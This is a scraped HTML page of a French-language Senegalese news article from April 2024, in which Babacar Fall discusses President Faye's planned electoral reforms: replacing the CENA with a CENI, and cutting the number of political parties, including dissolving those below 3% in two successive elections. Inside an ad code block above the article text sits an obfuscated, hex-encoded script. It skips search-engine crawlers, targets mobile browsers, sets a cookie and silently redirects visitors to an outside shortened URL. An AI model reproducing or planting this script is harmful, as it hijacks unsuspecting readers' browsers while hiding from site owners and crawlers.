		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	<div class="e3lan e3lan-below_header">		</div>
	<div id="main-content" class="container">

	
	<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853"
     crossorigin="anonymous"></script></div>

	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://www.rewmi.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://www.rewmi.com/category/societe/">Société</a><span class="delimiter">/</span><span class="current">Système électoral Sénégalais: Babacar Fall “Lorsqu’un parti se présente à deux élections successives et n’atteint pas 3%, il doit être dissous”</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.rewmi.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Soci\u00e9t\u00e9","@id":"https:\/\/www.rewmi.com\/category\/societe\/"}}]}</script>
		

		<div class="e3lan e3lan-post">
			<a href="" title="" target="_blank"rel="nofollow">
				<img src="https://www.rewmi.com/wp-content/uploads/2024/02/3BANNIER-GROUPE-PROMO-CONSULTING_page-0001-1.jpg" alt="" />
			</a>
				</div>
		<article class="post-listing post-117113 post type-post status-publish format-standard has-post-thumbnail  category-societe tag-babacar-fall tag-systeme-electoral" id="the-post">
			
			<div class="single-post-thumb">
			<img width="275" height="183" src="https://www.rewmi.com/wp-content/uploads/2024/04/images-2.jpg" class="attachment-slider size-slider wp-post-image" alt="images 2" decoding="async" title="Système électoral Sénégalais: Babacar Fall “Lorsqu’un parti se présente à deux élections successives et n’atteint pas 3%, il doit être dissous” 1">		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Système électoral Sénégalais: Babacar Fall “Lorsqu’un parti se présente à deux élections successives et n’atteint pas 3%, il doit être dissous”</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>5 avril 2024</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.rewmi.com/category/societe/" rel="category tag">Société</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Partager </span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.rewmi.com/?p=117113" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Syst%C3%A8me+%C3%A9lectoral+S%C3%A9n%C3%A9galais%3A+Babacar+Fall+%E2%80%9CLorsqu%E2%80%99un+parti+se+pr%C3%A9sente+%C3%A0+deux+%C3%A9lections+successives+et+n%E2%80%99atteint+pas+3%25%2C+il+doit+%C3%AAtre+dissous%E2%80%9D via %40rewmiofficiel&url=https://www.rewmi.com/?p=117113" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/&amp;title=Syst%C3%A8me+%C3%A9lectoral+S%C3%A9n%C3%A9galais%3A+Babacar+Fall+%E2%80%9CLorsqu%E2%80%99un+parti+se+pr%C3%A9sente+%C3%A0+deux+%C3%A9lections+successives+et+n%E2%80%99atteint+pas+3%25%2C+il+doit+%C3%AAtre+dissous%E2%80%9D" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
<h4>Le Président de la République Bassirou Diomaye Faye a encore annoncé sa volonté de réformer le système électoral lors de son adresse à la Nation, le 4 avril. Il parle de remplacement de la Commission Électorale Nationale Autonome (CENA) par une Commission électorale nationale indépendante (CENI), tout en évoquant une rationalisation du nombre de partis politiques et leur financement.</h4>
<p>Lors d&rsquo;un entretien sur Seneweb, Babacar Fall, qui dirige le Groupe de Recherche et d&rsquo;Appui conseil pour la Démocratie participative et la bonne gouvernance (GRADEC) a livré à  sa pensée sur ses réformes annoncées et fait quelques propositions jugées audacieuses pour certains.   Le Chef de l’Etat Bassirou Diomaye Faye a annoncé des réformes portant sur le système électoral notamment le remplacement de la CENA par une Commission Électorale Nationale Indépendante (CENI) avec un renforcement de ses moyens de fonctionnement et de ses prérogatives. Il souhaite aussi la rationalisation du nombre de partis politiques ainsi que leur financement.</p>
<p>Face a cette situation, Babacar Fall pense ces questions qu&rsquo;il a même répondu dans son ouvrage intitulé <strong>« L’histoire politique et électorale du Sénégal de 1960 à 2020 » </strong>sur la question du remplacement du CENA par une CENI, à la page 186, je posais déjà le débat sur le rapport CENA-CENI, quelle alternative pour le Sénégal. Il s’agit de deux organes qui, a bien des égards se ressemblent mais ont des différences au niveau de leur mission. Il y a plusieurs variables qui différencient ces structures a t-il précisé.</p>
<p>Dans le cas d’une CENI, on note qu’elle s’occupe de l’organisation et de la supervision de l’ensemble du processus électoral. S’agissant par contre de la CENA, elle ne s’occupe que du contrôle de la supervision du processus. Donc avec une CENI, il y a l’aspect de l’organisation. Elle intervient au départ avec l’inscription sur les listes électorales jusqu’à la proclamation des résultats. Elle inscrit les citoyens, produit les cartes d’identité, gère le fichier. En gros, elle s’occupe de l’organisation matérielle de l’élection et en assure la supervision.  Et ce qui est remarqué dans beaucoup de pays où la CENI existe, elle a même plusieurs variantes. Dans certains pays, elle est politisée avec une présence des partis politiques avec même voix délibératives. Ce qui a conduit parfois à des blocages dans ce pays.</p>
<p>Dans d’autres, la CENI enregistre la présence des partis politiques, mais ils n’ont que le droit de regard sur la tenue de l’élection mais n’interviennent pas. Ils n’ont même pas le droit de vote au sein de l’organisation. Il y a aussi des cas où la CENI est dépolitisée, les partis ne sont donc pas représentés. Ce qui fait que cela mérite une profonde réflexion. Dans les pays où il y a une CENI comme Djibouti, le Togo, le Mali entre autres, il y a eu des difficultés qui ont surgit.</p>
<p>Au Sénégal, on a l’expérience d’une CENA qui n’organise pas. C’est le ministère de l’Intérieur qui organise à travers la Direction Générale des Elections (DGE). Et la CENA contrôle et supervise. C’est vrai qu’elle a des pouvoirs réels. Dans le code électoral, l’article L11 définit les pouvoirs dévolus à la CENA et ils sont nombreux. Le problème maintenant c’est un problème d’homme, de volonté d’appliquer les pouvoirs qui leur sont dévolus.  <strong>Est-ce qu’il faut aller carrément vers une CENI qui organise avec tout ce que cela pose comme problème et qui contrôle en même temps ? Ou est-ce qu’il faut maintenir le système actuel tout en renforçant les pouvoirs de la CENA ?</strong></p>
<p>La CENA est une structure autonome. Elle a une autonomie financière et son budget fait l’objet d’une inscription au niveau du budget de l’Etat. Ses membres sont nommés par le président de la République. Le problème qui se pose maintenant est qu’il y a une tentative d’étranglement, de mise à mort de la CENA, depuis le régime du président Wade en passant par celui du président Sall. Par exemple, la CENA avait un budget qui lui était alloué et qu’elle gérait directement. A un certain moment, ce budget a migré vers celui du ministère de l’Intérieur. Un ministère ne peut pas gérer le budget d’un organe qui est censé le contrôler.</p>
<p>Lorsque vous regardez les rapports de la CENA sur les élections législatives de 2017, il y a eu un certain nombre de griefs que la CENA reproche au ministère de l’Intérieur par rapport à certaines pratiques. La CENA elle-même fait l’objet de suspicions, de griefs. Les gens estimaient qu’elle n’accomplissait pas sa mission comme il se doit. La question du remplacement de ses membres a posé problème même si récemment le président Macky Sall avait renvoyé toute l’équipe et mis en place une nouvelle, tout le monde a déploré le procédé. On peut donc voir comment renforcer la CENA en augmentant son nombre mais aussi ses capacités financières.</p>
<h4>“Il faut rationaliser le nombre des partis politiques”. Un autre point évoqué par le président de la République.</h4>
<p dir="ltr">Le Sénégal est l’un des rares pays de la sous-région ou il n’y a pas de législation sur les partis politiques. Depuis plus de trois décennies, cette question revient. Le président Diouf avait, à l&rsquo;époque, tracé la voie et avait même commandité une étude sur le financement public des partis politiques avec le professeur El Hadj Mbodj. Depuis lors, beaucoup de personnes ont fait des propositions. Moi-même j’en ai parlé dans mon ouvrage.</p>
<h4 dir="ltr">Revoir les conditions de création et de fonctionnement des partis politiques. Sur les 366 partis, à peine 70 ont une adresse réelle”</h4>
<p>Il y a une loi qui régit les partis politiques. C’est la loi de 1981 qui a été modifiée en 1992. Les conditions dans lesquelles les partis politiques se créent sont vraiment très faciles.  Il n’y a pas beaucoup de contrôle de la part de l’administration. Les partis ne respectent pas la loi en déposant leurs états financiers.  Il faut donc, je pense, revoir les conditions de création et de fonctionnement des partis politiques.</p>
<p>Sur les 366 partis, à peine 70 ont une adresse réelle. Lors de la révision constitutionnelle de 2016, il y avait un chapitre consacré aux partis politiques visant à redéfinir leur rôle. Je pense donc qu’il faut voir aujourd’hui les moyens qui pourront aller dans le sens de rationaliser les partis en les regroupant par exemple par famille idéologique ou par affinité de manière à avoir 10 à 15 partis.</p>
<p>Si vous parlez de financement, tout le monde viendra tendre la main. On peut dire par exemple que lorsqu’un parti se présente à deux élections successives et n’atteint pas par exemple 3%, il est dissout. On a eu lors de la présidentielle des candidats qui se sont retrouvés avec moins de 1%. A partir de là, on peut dire qu&rsquo;à la prochaine élection, seuls les partis qui ont eu 2% pourront participer et s’il ne dépasse pas les 2%, il est immédiatement dissous.</p>
<div class="rewmi-beetween_articles" style="clear: both;" id="rewmi-90105586"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-6761312355349853" 
data-ad-slot="2227608822" 
data-ad-layout="in-article"
data-ad-format="fluid" data-full-width-responsive="true"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><br style="clear: both; display: block; float: none;"/><p><strong>Source: Seneweb </strong></p>
<!-- CONTENT END 1 -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager </span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.rewmi.com/?p=117113" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Syst%C3%A8me+%C3%A9lectoral+S%C3%A9n%C3%A9galais%3A+Babacar+Fall+%E2%80%9CLorsqu%E2%80%99un+parti+se+pr%C3%A9sente+%C3%A0+deux+%C3%A9lections+successives+et+n%E2%80%99atteint+pas+3%25%2C+il+doit+%C3%AAtre+dissous%E2%80%9D via %40rewmiofficiel&url=https://www.rewmi.com/?p=117113" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/&amp;title=Syst%C3%A8me+%C3%A9lectoral+S%C3%A9n%C3%A9galais%3A+Babacar+Fall+%E2%80%9CLorsqu%E2%80%99un+parti+se+pr%C3%A9sente+%C3%A0+deux+%C3%A9lections+successives+et+n%E2%80%99atteint+pas+3%25%2C+il+doit+%C3%AAtre+dissous%E2%80%9D" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-04-05T13:08:53+00:00","datePublished":"2024-04-05T13:08:53+00:00","dateModified":"2024-04-05T13:08:53+00:00","headline":"Syst\u00e8me \u00e9lectoral S\u00e9n\u00e9galais: Babacar Fall \u201cLorsqu\u2019un parti se pr\u00e9sente \u00e0 deux \u00e9lections successives et n\u2019atteint pas 3%, il doit \u00eatre dissous\u201d","name":"Syst\u00e8me \u00e9lectoral S\u00e9n\u00e9galais: Babacar Fall \u201cLorsqu\u2019un parti se pr\u00e9sente \u00e0 deux \u00e9lections successives et n\u2019atteint pas 3%, il doit \u00eatre dissous\u201d","keywords":"Babacar Fall,Syst\u00e8me \u00e9lectoral","url":"https:\/\/www.rewmi.com\/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous\/","description":"Le Pr\u00e9sident de la R\u00e9publique Bassirou Diomaye Faye a encore annonc\u00e9 sa volont\u00e9 de r\u00e9former le syst\u00e8me \u00e9lectoral lors de son adresse \u00e0 la Nation, le 4 avril. Il parle de remplacement de la Commission","copyrightYear":"2024","publisher":{"@id":"#Publisher","@type":"Organization","name":"Rewmi.com","logo":{"@type":"ImageObject","url":"https:\/\/www.rewmi.com\/wp-content\/uploads\/2024\/02\/LoGo_rewmi.png"},"sameAs":["https:\/\/web.facebook.com\/rewmiofficiel\/?locale=fr_FR&amp;_rdc=1&amp;_rdr#","https:\/\/x.com\/rewmiofficiel?fbclid=IwY2xjawM1LohleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7dtsaDc4_B_IcNSf0JZTgsNBnxAwA7FZn4wfPaSWIsk_8go2xqEzaeIVorNQ_aem_fMfaQHyy-bqe2Lata38bUg","https:\/\/www.youtube.com\/@rewmiofficiel","https:\/\/www.instagram.com\/rewmipointcom\/?fbclid=IwY2xjawM1LmxleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7kQP5rqS5oaX1pLO6YaUUVbWoHzuop6sXEknwZN8rrNi0RORh9scmzx05Z2w_aem_E1x-dZpuWWketBDXpr_FdA#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.rewmi.com\/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Mor Fall","url":"https:\/\/www.rewmi.com\/author\/morfall\/"},"articleSection":"Soci\u00e9t\u00e9","articleBody":"Le Pr\u00e9sident de la R\u00e9publique Bassirou Diomaye Faye a encore annonc\u00e9 sa volont\u00e9 de r\u00e9former le syst\u00e8me \u00e9lectoral lors de son adresse \u00e0 la Nation, le 4 avril. Il parle de remplacement de la Commission \u00c9lectorale Nationale Autonome (CENA) par une Commission \u00e9lectorale nationale ind\u00e9pendante (CENI), tout en \u00e9voquant une\u00a0rationalisation du nombre de partis politiques et leur financement.\r\nLors d'un entretien sur Seneweb, Babacar Fall, qui dirige le Groupe de Recherche et d'Appui conseil pour la D\u00e9mocratie participative et la bonne gouvernance (GRADEC) a livr\u00e9 \u00e0\u00a0 sa pens\u00e9e sur ses r\u00e9formes annonc\u00e9es et fait quelques propositions jug\u00e9es audacieuses pour certains.\u00a0 \u00a0Le Chef de l\u2019Etat Bassirou Diomaye Faye a annonc\u00e9 des r\u00e9formes portant sur le syst\u00e8me \u00e9lectoral notamment le remplacement de la CENA par une Commission \u00c9lectorale Nationale Ind\u00e9pendante (CENI) avec un renforcement de ses moyens de fonctionnement et de ses pr\u00e9rogatives. Il souhaite aussi la rationalisation du nombre de partis politiques ainsi que leur financement.\r\n\r\nFace a cette situation, Babacar Fall pense ces questions qu'il a m\u00eame r\u00e9pondu dans son ouvrage intitul\u00e9 \"L\u2019histoire politique et \u00e9lectorale du S\u00e9n\u00e9gal de 1960 \u00e0 2020\" sur la question du remplacement du CENA par une CENI, \u00e0 la page 186, je posais d\u00e9j\u00e0 le d\u00e9bat sur le rapport CENA-CENI, quelle alternative pour le S\u00e9n\u00e9gal. Il s\u2019agit de deux organes qui, a bien des \u00e9gards se ressemblent mais ont des diff\u00e9rences au niveau de leur mission. Il y a plusieurs variables qui diff\u00e9rencient ces structures a t-il pr\u00e9cis\u00e9.\r\n\r\nDans le cas d\u2019une CENI, on note qu\u2019elle s\u2019occupe de l\u2019organisation et de la\u00a0supervision de l\u2019ensemble du processus \u00e9lectoral. S\u2019agissant par contre de la CENA, elle ne s\u2019occupe que du contr\u00f4le de la supervision du processus. Donc avec une CENI, il y a l\u2019aspect de l\u2019organisation. Elle intervient au d\u00e9part avec l\u2019inscription sur les listes \u00e9lectorales jusqu\u2019\u00e0 la proclamation des r\u00e9sultats. Elle inscrit les citoyens, produit les cartes d\u2019identit\u00e9, g\u00e8re le fichier. En gros, elle s\u2019occupe de l\u2019organisation mat\u00e9rielle de l\u2019\u00e9lection et en assure la supervision.\u00a0 Et ce qui est remarqu\u00e9 dans beaucoup de pays o\u00f9 la CENI existe, elle a m\u00eame plusieurs variantes. Dans certains pays, elle est politis\u00e9e avec une pr\u00e9sence des partis politiques avec m\u00eame voix d\u00e9lib\u00e9ratives. Ce qui a conduit parfois \u00e0 des blocages dans ce pays.\r\n\r\nDans d\u2019autres, la CENI enregistre la pr\u00e9sence des partis politiques, mais ils n\u2019ont que le droit de regard sur la tenue de l\u2019\u00e9lection mais n\u2019interviennent pas. Ils n\u2019ont m\u00eame pas le droit de vote au sein de l\u2019organisation. Il y a aussi des cas o\u00f9 la CENI est d\u00e9politis\u00e9e, les partis ne sont donc pas repr\u00e9sent\u00e9s. Ce qui fait que cela m\u00e9rite une profonde r\u00e9flexion. Dans les pays o\u00f9 il y a une CENI comme Djibouti, le Togo, le Mali entre autres, il y a eu des difficult\u00e9s qui ont surgit.\r\n\r\nAu S\u00e9n\u00e9gal, on a l\u2019exp\u00e9rience d\u2019une CENA qui n\u2019organise pas. C\u2019est le minist\u00e8re de l\u2019Int\u00e9rieur qui organise \u00e0 travers la Direction G\u00e9n\u00e9rale des Elections (DGE). Et la CENA contr\u00f4le et supervise. C\u2019est vrai qu\u2019elle a des pouvoirs r\u00e9els. Dans le code \u00e9lectoral, l\u2019article L11 d\u00e9finit les pouvoirs d\u00e9volus \u00e0 la CENA et ils sont nombreux. Le probl\u00e8me maintenant c\u2019est un probl\u00e8me d\u2019homme, de volont\u00e9 d\u2019appliquer les pouvoirs qui leur sont d\u00e9volus.\u00a0 Est-ce qu\u2019il faut aller carr\u00e9ment vers une CENI qui organise avec tout ce que cela pose comme probl\u00e8me et qui contr\u00f4le en m\u00eame temps ? Ou est-ce qu\u2019il faut maintenir le syst\u00e8me actuel tout en renfor\u00e7ant les pouvoirs de la CENA ?\r\n\r\nLa CENA est une structure autonome. Elle a une autonomie financi\u00e8re et son budget fait l\u2019objet d\u2019une inscription au niveau du budget de l\u2019Etat. Ses membres sont nomm\u00e9s par le pr\u00e9sident de la R\u00e9publique. Le probl\u00e8me qui se pose maintenant est qu\u2019il y a une tentative d\u2019\u00e9tranglement, de mise \u00e0 mort de la CENA, depuis le r\u00e9gime du pr\u00e9sident Wade en passant par celui du pr\u00e9sident Sall. Par exemple, la CENA avait un budget qui lui \u00e9tait allou\u00e9 et qu\u2019elle g\u00e9rait directement. A un certain moment, ce budget a migr\u00e9 vers celui du minist\u00e8re de l\u2019Int\u00e9rieur. Un minist\u00e8re ne peut pas g\u00e9rer le budget d\u2019un organe qui est cens\u00e9 le contr\u00f4ler.\r\n\r\nLorsque vous regardez les rapports de la CENA sur les \u00e9lections l\u00e9gislatives de 2017, il y a eu un certain nombre de griefs que la CENA reproche au minist\u00e8re de l\u2019Int\u00e9rieur par rapport \u00e0 certaines pratiques. La CENA elle-m\u00eame fait l\u2019objet de suspicions, de griefs. Les gens estimaient qu\u2019elle n\u2019accomplissait pas sa mission comme il se doit. La question du remplacement de ses membres a pos\u00e9 probl\u00e8me m\u00eame si r\u00e9cemment le pr\u00e9sident Macky Sall avait renvoy\u00e9 toute l\u2019\u00e9quipe et mis en place une nouvelle, tout le monde a d\u00e9plor\u00e9 le proc\u00e9d\u00e9. On peut donc voir comment renforcer la CENA en augmentant son nombre mais aussi ses capacit\u00e9s financi\u00e8res.\r\n\u201cIl faut rationaliser le nombre des partis politiques\u201d. Un autre point \u00e9voqu\u00e9 par le pr\u00e9sident de la R\u00e9publique.\r\nLe S\u00e9n\u00e9gal est l\u2019un des rares pays de la sous-r\u00e9gion ou il n\u2019y a pas de l\u00e9gislation sur les partis politiques. Depuis plus de trois d\u00e9cennies, cette question revient. Le pr\u00e9sident Diouf avait, \u00e0 l'\u00e9poque, trac\u00e9 la voie et avait m\u00eame commandit\u00e9 une \u00e9tude sur le financement public des partis politiques avec le professeur El Hadj Mbodj. Depuis lors, beaucoup de personnes ont fait des propositions. Moi-m\u00eame j\u2019en ai parl\u00e9 dans mon ouvrage.\r\n\r\nRevoir les conditions de cr\u00e9ation et de fonctionnement des partis politiques. Sur les 366 partis, \u00e0 peine 70 ont une adresse r\u00e9elle\u201d\r\nIl y a une loi qui r\u00e9git les partis politiques. C\u2019est la loi de 1981 qui a \u00e9t\u00e9 modifi\u00e9e en 1992. Les conditions dans lesquelles les partis politiques se cr\u00e9ent sont vraiment tr\u00e8s faciles.\u00a0 Il n\u2019y a pas beaucoup de contr\u00f4le de la part de l\u2019administration. Les partis ne respectent pas la loi en d\u00e9posant leurs \u00e9tats financiers.\u00a0 Il faut donc, je pense, revoir les conditions de cr\u00e9ation et de fonctionnement des partis politiques.\r\n\r\nSur les 366 partis, \u00e0 peine 70 ont une adresse r\u00e9elle. Lors de la r\u00e9vision constitutionnelle de 2016, il y avait un chapitre consacr\u00e9 aux partis politiques visant \u00e0 red\u00e9finir leur r\u00f4le. Je pense donc qu\u2019il faut voir aujourd\u2019hui les moyens qui pourront aller dans le sens de rationaliser les partis en les regroupant par exemple par famille id\u00e9ologique ou par affinit\u00e9 de mani\u00e8re \u00e0 avoir 10 \u00e0 15 partis.\r\n\r\nSi vous parlez de financement, tout le monde viendra tendre la main. On peut dire par exemple que lorsqu\u2019un parti se pr\u00e9sente \u00e0 deux \u00e9lections successives et n\u2019atteint pas par exemple 3%, il est dissout. On a eu lors de la pr\u00e9sidentielle des candidats qui se sont retrouv\u00e9s avec moins de 1%. A partir de l\u00e0, on peut dire qu'\u00e0 la prochaine \u00e9lection, seuls les partis qui ont eu 2% pourront participer et s\u2019il ne d\u00e9passe pas les 2%, il est imm\u00e9diatement dissous.\r\n\r\nSource: Seneweb\u00a0","image":{"@type":"ImageObject","url":"https:\/\/www.rewmi.com\/wp-content\/uploads\/2024\/04\/images-2.jpg","width":696,"height":183}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://www.rewmi.com/tag/babacar-fall/" rel="tag">Babacar Fall</a> <a href="https://www.rewmi.com/tag/systeme-electoral/" rel="tag">Système électoral</a></p>

		<div class="e3lan e3lan-post">		</div>
		

		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles similaires </h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.rewmi.com/maroc-aucun-supporter-senegalais-arrete-na-ete-libere/">
						<img width="310" height="165" src="https://www.rewmi.com/wp-content/uploads/2026/01/supporters-senegalais-arretes-au-maroc-2-1200x675-1-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="supporters senegalais arretes au maroc 2 1200x675 1" decoding="async" title="Maroc : Aucun supporter sénégalais arrêté n’a été libéré 2">						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.rewmi.com/maroc-aucun-supporter-senegalais-arrete-na-ete-libere/" rel="bookmark">Maroc : Aucun supporter sénégalais arrêté n’a été libéré</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>28 janvier 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.rewmi.com/il-avoue-avoir-vole-plus-de-30-motos/">
						<img width="290" height="165" src="https://www.rewmi.com/wp-content/uploads/2025/01/telechargement-4-1-290x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Régulation du transport: Le ministre des Transports accorde un délai de trois (03) mois aux conducteurs de motos &quot;Thiak-Thiak&quot;" decoding="async" title="Il avoue avoir volé plus de 30 motos 3">						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.rewmi.com/il-avoue-avoir-vole-plus-de-30-motos/" rel="bookmark">Il avoue avoir volé plus de 30 motos</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>28 janvier 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.rewmi.com/nouvelle-inculpation-pour-soya-diagne/">
